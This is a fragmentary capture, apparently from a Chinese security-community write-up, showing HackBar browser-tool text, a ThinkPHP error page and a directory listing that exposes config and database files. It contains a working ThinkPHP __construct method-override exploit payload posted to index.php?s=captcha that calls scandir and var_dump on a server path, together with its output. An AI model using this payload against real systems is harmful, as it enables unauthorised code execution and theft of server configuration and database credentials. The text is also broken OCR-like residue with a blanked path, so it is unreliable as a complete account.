 array(6) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(11) "config.json" [3]=> string(20) "database.default.php" [4]=> string(12) "database.php" [5]=> string(9) "route.php" }
页面错误！请稍后再试～
返回首页 | Page error! Please try again later ...
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https:// index.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=scandir&filter[]=var_dump&method=GET&get[]=/www/wwwroot/ /data/conf
先知社区